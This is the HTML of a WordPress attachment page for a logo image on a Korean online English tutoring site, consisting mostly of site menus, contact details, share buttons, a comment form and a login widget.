<body class="attachment attachment-template-default single single-attachment postid-374 attachmentid-374 attachment-jpeg wp-custom-logo rightsidebar mb-level-0 mb-desktop2" itemscope itemtype="https://schema.org/WebPage">

    <div id="page" class="site">
        <div class="mobile-header">
        <div class="container">
            <div class="menu-opener">
                <span></span>
                <span></span>
                <span></span>
            </div> <!-- menu-opener ends -->

            <div class="site-branding">
                <div class="img-logo"><a href="https://www.eztalk-english4u.com/" class="custom-logo-link" rel="home"><img width="150" height="88" src="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-cropped-logo-150-88-170529-21oclock.jpg" class="custom-logo" alt="이지톡영어포유" decoding="async" data-attachment-id="2121" data-permalink="https://www.eztalk-english4u.com/cropped-cropped-cropped-logo-150-88-170529-21oclock-jpg/" data-orig-file="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-cropped-logo-150-88-170529-21oclock.jpg" data-orig-size="150,88" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-cropped-logo-150-88-170529-21oclock.jpg" data-image-description="&lt;p&gt;https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-cropped-logo-150-88-170529-21oclock.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-cropped-logo-150-88-170529-21oclock.jpg" data-large-file="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-cropped-logo-150-88-170529-21oclock.jpg" /></a></div><!-- .img-logo -->                <div class="text-logo">
                                        <p class="site-title"><a href="https://www.eztalk-english4u.com/">이지톡영어포유</a></p>
                                           <p class="site-description">카톡 아이디  :   eztalkenglish</p>
                                    </div>
            </div> <!-- site-branding ends -->

                    </div> <!-- container ends -->

        <div class="mobile-menu">
                <nav class="main-navigation" role="navigation">
        <div class="menu-%eb%a7%88%ec%9d%b4-%ed%8e%98%ec%9d%b4%ec%a7%80-container"><ul id="primary-menu" class="menu"><li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2187"><a href="https://www.eztalk-english4u.com/mypage/">마이페이지</a>
<ul class="sub-menu">
	<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://www.eztalk-english4u.com/user_info/">회원정보</a></li>
	<li id="menu-item-2186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://www.eztalk-english4u.com/m_point/">나의 포인트</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="https://www.eztalk-english4u.com/user_messages/">나의 메시지</a></li>
	<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://www.eztalk-english4u.com/m_my_order/">주문/배송조회</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="https://www.eztalk-english4u.com/m_cart/">장바구니</a></li>
</ul>
</li>
</ul></div>    </nav><!-- #site-navigation -->
            <nav class="secondary-nav" role="navigation"> 
            <div class="menu-%ec%a3%bc-%eb%a9%94%eb%89%b4-container"><ul id="secondary-menu" class="menu"><li id="menu-item-672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-672"><a href="https://www.eztalk-english4u.com/curriculum/">영어교육과정</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-590"><a href="https://www.eztalk-english4u.com/">이지톡영어포유 – 인사말</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.eztalk-english4u.com/teacher-tutoring-sample/">강사진 및 수업샘플</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.eztalk-english4u.com/curriculum/">커리큘럼 상세</a>
	<ul class="sub-menu">
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://www.eztalk-english4u.com/curriculum/kids-course/">키즈(유아,초등)과정</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://www.eztalk-english4u.com/curriculum/%ec%a3%bc%eb%8b%88%ec%96%b4%ec%a4%91%ea%b3%a0%eb%93%b1%ea%b3%bc%ec%a0%95/">주니어(중고등)과정</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="http://#">레벨테스트 및 무료 수업</a>
<ul class="sub-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.eztalk-english4u.com/free-level-test/">무료 레벨테스트 안내</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://www.eztalk-english4u.com/free-level-test/level-test-non-member/">무료레벨테스트 신청-비회원</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.eztalk-english4u.com/free-level-test/application/">무료 레벨테스트 신청-회원전용 코너</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.eztalk-english4u.com/free-level-test/free-class-application-2/">무료수업 신청- 선 테스트 필요</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://www.eztalk-english4u.com/membership-right/">회원에 대한 특전</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-273"><a href="http://#">수강료와 수강신청</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.eztalk-english4u.com/good-tuition/tuition-values/">이지톡영어포유 – 합리적인 수강료에 대한 가치기준</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.eztalk-english4u.com/m_product_list1/">수강 신청몰(mall) 바로가기</a></li>
	<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://www.eztalk-english4u.com/m_order_search/">비회원 주문조회</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-677"><a href="https://www.eztalk-english4u.com/good-tuition/tuition-pricing/">화상영어-비회원도 수강가능</a>
	<ul class="sub-menu">
		<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://www.eztalk-english4u.com/good-tuition/tuition-pricing/">수강료 및 수강신청 (1개월)-비회원 가능</a></li>
		<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.eztalk-english4u.com/good-tuition/tuition-pricing-2/">수강료 및 수강신청 (3개월)-비회원 가능</a></li>
	</ul>
</li>
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://www.eztalk-english4u.com/good-tuition/phone-english/">전화영어-비회원 수강가능</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.eztalk-english4u.com/customer-center/faq/">자주 묻는 질문들 (필독 권장)</a></li>
</ul>
</li>
<li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://www.eztalk-english4u.com/homestay/">홈스테이(필리핀)</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-271"><a href="#">학습지원시스템</a>
<ul class="sub-menu">
	<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.eztalk-english4u.com/study-support/useful-site-for-listening/">청취훈련을 위한 유용한 사이트</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://www.eztalk-english4u.com/study-support/short-sentence/">실속 한문장 배우기</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.eztalk-english4u.com/study-support/skype-installation/">화상수업 시스템(스카이프 -> 팀즈로 대체중)</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.eztalk-english4u.com/study-support/class-recording/">수업 녹음(녹화)방법</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://www.eztalk-english4u.com/study-support/testimonials/">수강후기</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.eztalk-english4u.com/study-support/writing-correction/">영작교정 서비스</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-272"><a href="http://#">고객센타</a>
<ul class="sub-menu">
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.eztalk-english4u.com/customer-center/bulletin-board/">게시판</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.eztalk-english4u.com/customer-center/question/">문의하기</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                       <div class="contact-info">
                    <a href="tel:07086218717" class="tel-link">전화 070-8621-8717 이 곳을 누르시면 바로 연결</a><address>상담  -  카톡 아이디 : eztalkenglish   </address>                    </div> <!-- contact-info ends -->
                        </div>
    </div> <!-- mobile-header ends -->
    
<header id="masthead" class="site-header header-seven" role="banner" itemscope itemtype="https://schema.org/WPHeader">
    
    <div class="header-holder">
                    <div class="header-top">
                <div class="container">
                    <div class="top-links">
                                <nav id="secondary-navigation" class="secondary-nav" role="navigation"> 
            <div class="menu-%ec%a3%bc-%eb%a9%94%eb%89%b4-container"><ul id="secondary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-672"><a href="https://www.eztalk-english4u.com/curriculum/">영어교육과정</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-590"><a href="https://www.eztalk-english4u.com/">이지톡영어포유 – 인사말</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.eztalk-english4u.com/teacher-tutoring-sample/">강사진 및 수업샘플</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.eztalk-english4u.com/curriculum/">커리큘럼 상세</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://www.eztalk-english4u.com/curriculum/kids-course/">키즈(유아,초등)과정</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://www.eztalk-english4u.com/curriculum/%ec%a3%bc%eb%8b%88%ec%96%b4%ec%a4%91%ea%b3%a0%eb%93%b1%ea%b3%bc%ec%a0%95/">주니어(중고등)과정</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="http://#">레벨테스트 및 무료 수업</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.eztalk-english4u.com/free-level-test/">무료 레벨테스트 안내</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://www.eztalk-english4u.com/free-level-test/level-test-non-member/">무료레벨테스트 신청-비회원</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.eztalk-english4u.com/free-level-test/application/">무료 레벨테스트 신청-회원전용 코너</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.eztalk-english4u.com/free-level-test/free-class-application-2/">무료수업 신청- 선 테스트 필요</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://www.eztalk-english4u.com/membership-right/">회원에 대한 특전</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-273"><a href="http://#">수강료와 수강신청</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.eztalk-english4u.com/good-tuition/tuition-values/">이지톡영어포유 – 합리적인 수강료에 대한 가치기준</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.eztalk-english4u.com/m_product_list1/">수강 신청몰(mall) 바로가기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://www.eztalk-english4u.com/m_order_search/">비회원 주문조회</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-677"><a href="https://www.eztalk-english4u.com/good-tuition/tuition-pricing/">화상영어-비회원도 수강가능</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://www.eztalk-english4u.com/good-tuition/tuition-pricing/">수강료 및 수강신청 (1개월)-비회원 가능</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.eztalk-english4u.com/good-tuition/tuition-pricing-2/">수강료 및 수강신청 (3개월)-비회원 가능</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://www.eztalk-english4u.com/good-tuition/phone-english/">전화영어-비회원 수강가능</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.eztalk-english4u.com/customer-center/faq/">자주 묻는 질문들 (필독 권장)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://www.eztalk-english4u.com/homestay/">홈스테이(필리핀)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-271"><a href="#">학습지원시스템</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.eztalk-english4u.com/study-support/useful-site-for-listening/">청취훈련을 위한 유용한 사이트</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://www.eztalk-english4u.com/study-support/short-sentence/">실속 한문장 배우기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.eztalk-english4u.com/study-support/skype-installation/">화상수업 시스템(스카이프 -> 팀즈로 대체중)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.eztalk-english4u.com/study-support/class-recording/">수업 녹음(녹화)방법</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://www.eztalk-english4u.com/study-support/testimonials/">수강후기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.eztalk-english4u.com/study-support/writing-correction/">영작교정 서비스</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-272"><a href="http://#">고객센타</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.eztalk-english4u.com/customer-center/bulletin-board/">게시판</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.eztalk-english4u.com/customer-center/question/">문의하기</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                        </div>
                                    </div>
            </div>
                <div class="header-m">
            <div class="container">
                    <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
        <a href="https://www.eztalk-english4u.com/" class="custom-logo-link" rel="home"><img width="150" height="88" src="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-cropped-logo-150-88-170529-21oclock.jpg" class="custom-logo" alt="이지톡영어포유" decoding="async" data-attachment-id="2121" data-permalink="https://www.eztalk-english4u.com/cropped-cropped-cropped-logo-150-88-170529-21oclock-jpg/" data-orig-file="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-cropped-logo-150-88-170529-21oclock.jpg" data-orig-size="150,88" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-cropped-logo-150-88-170529-21oclock.jpg" data-image-description="&lt;p&gt;https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-cropped-logo-150-88-170529-21oclock.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-cropped-logo-150-88-170529-21oclock.jpg" data-large-file="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-cropped-logo-150-88-170529-21oclock.jpg" /></a>        <div class="text-logo">
                            <p class="site-title" itemprop="name"><a href="https://www.eztalk-english4u.com/" rel="home" itemprop="url">이지톡영어포유</a></p>
                               <p class="site-description" itemprop="description">카톡 아이디  :   eztalkenglish</p>
               
        </div>
                         
   </div><!-- .site-branding -->
                           <div class="info-box">
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <span>상담  -  카톡 아이디 : eztalkenglish   </span>
                        </div>

                                            <div class="info-box"> 
                            <i class="fa fa-phone" aria-hidden="true"></i>
                            <span><a href="tel:07086218717">전화 070-8621-8717 이 곳을 누르시면 바로 연결</a>
                                <a href="mailto:"></a>
                            </span>
                        </div>

                                </div>
        </div>
    </div>
    <div class="sticky-holder"></div>  
    <div class="header-bottom">
        <div class="container">
                <nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        <div class="menu-%eb%a7%88%ec%9d%b4-%ed%8e%98%ec%9d%b4%ec%a7%80-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2187"><a href="https://www.eztalk-english4u.com/mypage/">마이페이지</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://www.eztalk-english4u.com/user_info/">회원정보</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://www.eztalk-english4u.com/m_point/">나의 포인트</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="https://www.eztalk-english4u.com/user_messages/">나의 메시지</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://www.eztalk-english4u.com/m_my_order/">주문/배송조회</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="https://www.eztalk-english4u.com/m_cart/">장바구니</a></li>
</ul>
</li>
</ul></div>    </nav><!-- #site-navigation -->
            </div>
    </div>
    
</header>        <div class="page-header">
            <div class="container">    
                <div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.eztalk-english4u.com" class="home_crumb"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator">></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.eztalk-english4u.com/cropped-cropped-logo-150-88-170529-21oclock-jpg/"><span itemprop="name">cropped-cropped-logo-150-88-170529-21oclock.jpg</span></a><meta itemprop="position" content="2" /></span></div>            </div>
        </div>
                <div id="content" class="site-content">
            <div class="container"> 
                            <div class="row"> 
                         
    
	<div id="primary" class="content-area">
	    <main id="main" class="site-main" role="main">

		<article id="post-374" class="post-374 attachment type-attachment status-inherit hentry latest_post">
    
        
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">cropped-cropped-logo-150-88-170529-21oclock.jpg</h1>	</header><!-- .entry-header -->

	<div class="entry-content" itemprop="text">
		<p class="attachment"><a href='https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg'><img decoding="async" width="150" height="88" src="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg" class="attachment-medium size-medium" alt="" data-attachment-id="374" data-permalink="https://www.eztalk-english4u.com/cropped-cropped-logo-150-88-170529-21oclock-jpg/" data-orig-file="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg" data-orig-size="150,88" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-logo-150-88-170529-21oclock.jpg" data-image-description="&lt;p&gt;https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg" data-large-file="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg" /></a></p>
<p>https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg</p>
<div class="mb-social-empty-box"></div>
<div class="clear"></div>
<div class="mb-social mb-social-sharing" style="text-align:right">
<div  class="mb-social-title">Share it now!</div>
<div class="mb-social-btn-box"><a style="margin-right:10px;" href="javascript:;"  onclick="sendSocialShare('kakao',427,789);return false;" class="mb-kakao-link-btn2"><img decoding="async" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/sociallogin/images/icon_kakao.png" style="max-width:33px;max-height:33px;" title="Kakao Sharing" alt="Kakao Sharing" class="radius-4"></a><a style="margin-right:10px;" onclick="sendSocialShare('facebook',979,341);return false;"><img decoding="async" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/sociallogin/images/icon_facebook.png" style="max-width:33px;max-height:33px;" title="Facebook Sharing" alt="Facebook Sharing" class="radius-4"></a><a style="margin-right:10px;" onclick="sendSocialShare('twitter',680,450);return false;"><img decoding="async" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/sociallogin/images/icon_twitter.png" style="max-width:33px;max-height:33px;" title="Twitter Sharing" alt="Twitter Sharing" class="radius-4"></a><a style="margin-right:10px;" onclick="sendSocialShare('naver_blog',557,590);return false;"><img decoding="async" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/sociallogin/images/icon_naver_blog.png" style="max-width:33px;max-height:33px;" title="Naver Blog Sharing" alt="Naver Blog Sharing" class="radius-4"></a><a style="margin-right:10px;" onclick="sendSocialShare('kakao_story',653,471);return false;"><img decoding="async" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/sociallogin/images/icon_kakao_story.png" style="max-width:33px;max-height:33px;" title="Kakao Story Sharing" alt="Kakao Story Sharing" class="radius-4"></a><a style="margin-right:10px;" onclick="sendSocialShare('naver_band',410,540);return false;"><img decoding="async" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/sociallogin/images/icon_naver_band.png" style="max-width:33px;max-height:33px;" title="Naver Band Sharing" alt="Naver Band Sharing" class="radius-4"></a><a onclick="sendSocialShare('mail',600,600);return false;"><img decoding="async" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/sociallogin/images/icon_mail.png" style="max-width:33px;max-height:33px;" title="Mail Sharing" alt="Mail Sharing" class="radius-4"></a></div>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
    <div class="tag-share">
                <ul class="share-links">
			Share:<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.eztalk-english4u.com/cropped-cropped-logo-150-88-170529-21oclock-jpg/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.eztalk-english4u.com/cropped-cropped-logo-150-88-170529-21oclock-jpg/&#038;title=cropped-cropped-logo-150-88-170529-21oclock.jpg" rel="nofollow noopener" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li><li><a href="mailto:?Subject=cropped-cropped-logo-150-88-170529-21oclock.jpg&#038;Body=https://www.eztalk-english4u.com/cropped-cropped-logo-150-88-170529-21oclock-jpg/" rel="nofollow noopener" target="_blank"><i class="fas fa-envelope" aria-hidden="true"></i></a></li>		</ul>
            </div>
    
	<nav class="navigation post-navigation" aria-label="글">
		<h2 class="screen-reader-text">글 내비게이션</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.eztalk-english4u.com/cropped-cropped-logo-150-88-170529-21oclock-jpg/" rel="prev">cropped-cropped-logo-150-88-170529-21oclock.jpg</a></div></div>
	</nav><div class="comment-form">
<div class="comments-area form">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">답글 남기기 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cropped-cropped-logo-150-88-170529-21oclock-jpg/#respond" style="display:none;">응답 취소</a></small></h3><form action="https://www.eztalk-english4u.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">이메일 주소는 공개되지 않습니다.</span> <span class="required-field-message">필수 필드는 <span class="required">*</span>로 표시됩니다</span></p><p class="comment-form-comment"><label class="screen-reader-text" for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label class="screen-reader-text" for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' required /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' required /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="댓글 달기" /> <input type='hidden' name='comment_post_ID' value='374' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="df9055bae8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="69"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments-area -->
</div> 



		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="mbw_login_basic-2" class="widget mbw_login_basic"><h2 class="widget-title" itemprop="name">로그인</h2><div class="mb-widget "><div class="mb-login-basic mb-widget-sidebar"><div class="login-input-box"><div class="mb-login-box"><form action="" id="mb_sidebar_login" method="POST"><input type="hidden" name="mode" value="user" /><input type="hidden" name="board_action" value="login" /><input type="hidden" name="board_name" value="" /><p style="margin-bottom:5px !important;"><label for="user_id">아이디<br><input name="user_id" class="radius-3" id="user_id" type="text" placeholder="ID" value=""/></label></p><p style="margin-bottom:5px !important;"><label for="user_password">비밀번호<br><input name="user_password" class="radius-3" id="user_password" onkeypress="checkEnterKey(sendLoginData,{'board_action':'login','form_id':'mb_sidebar_login'});" placeholder="Password" type="password" value=""/></label></p><div style="padding:5px 0 !important;text-align:right;"><label><input name="rememberme" id="rememberme" type="checkbox" value="1">로그인 상태유지</label><button onclick="sendLoginData({'board_action':'login','form_id':'mb_sidebar_login'})" type="button" class="btn btn-default btn-login"><span>로그인</span></button></div></form><div class="btn-box-right"><button onclick="movePage('https://www.eztalk-english4u.com/user_register/')" class="btn btn-default"><span>회원 가입</span></button><button onclick="movePage('https://www.eztalk-english4u.com/lost_password/')" class="btn btn-default btn-lost-password"><span>비밀번호 찾기</span></button></div></div></div></div></div></section><section id="black-studio-tinymce-11" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><span style="text-decoration: underline;"><strong><span style="color: #0000ff;"><a style="color: #0000ff; text-decoration: underline;" href="https://goo.gl/forms/MryFos0lYD38iPgH2" target="_blank" rel="noopener">비회원 레벨테스트 신청하기</a></span></strong></span></p>
